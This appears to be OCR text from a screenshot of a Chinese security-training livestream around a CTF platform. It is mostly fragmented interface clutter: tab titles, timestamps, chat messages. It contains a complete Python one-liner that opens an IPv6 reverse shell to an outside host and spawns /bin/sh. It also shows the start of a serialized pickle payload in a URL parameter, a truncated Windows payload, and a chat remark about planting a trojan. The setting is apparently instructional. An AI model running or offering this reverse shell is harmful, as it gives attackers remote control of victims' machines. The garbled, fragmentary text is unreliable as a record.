 BUUCTF在线评测
42:34
crackme.pyc_免费高速下载|百
下载内容
(88条
您正在共享屏幕
127.0.0.1:5000/?user=gASVO
[~]#棱角 ::Edge.Forum*
forum.ywhack.com/shell.php
正在讲话: 小迪安全;
更新
Copy IP v6
python -c 'import socket,subprocess,os,pty;s=socket.socket(socket.AF_INET6,socket.SOCK_STREAM);s.connect(("dead:beef:2::125c",5566,0,2));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=pty.spawn("/bin/sh");'
Copy Windows only:
lambda __ctx: [__ctx.__enter__(), __ctx.__exit__(None, None, None), __ou
7]
。
zero.: 下载一个马上线得了
说点什么...
收起
中
20:51
2023-07-28